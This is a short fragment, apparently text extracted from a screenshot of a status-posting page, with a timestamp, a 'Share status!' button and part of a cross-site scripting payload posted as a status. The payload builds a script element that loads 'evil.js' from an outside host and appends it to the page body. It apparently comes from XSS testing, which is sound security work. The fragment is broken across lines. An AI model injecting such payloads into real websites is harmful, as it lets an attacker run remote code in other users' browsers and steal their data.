 You
Wed Feb 24 2021 17:40:58 GMT+0530 (India Standard Time)
rc='//xss-
doc.appspot.com/static/evil.js';document.body.a
ppendChild(s);"
Share status!